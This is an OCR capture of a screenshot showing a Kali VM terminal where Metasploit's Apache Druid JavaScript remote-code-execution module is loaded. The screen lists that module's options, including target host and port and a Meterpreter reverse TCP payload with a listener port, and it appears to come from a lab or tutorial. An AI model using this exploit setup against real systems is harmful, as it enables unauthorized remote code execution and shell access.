 Kali purple [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 15 11:21
cypherpunk@votex: ~
cypherpunk@votex: ~ cypherpunk@votex: ~ cypherpunk@votex: ~ cypherpunk@votex: ~
View the full module info with the info -d command.
msf6 exploit(linux/http/apache_druid_js_rce) > show options
Module options (exploit/linux/http/apache_druid_js_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8888 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The base path of Apache Druid
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.
0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port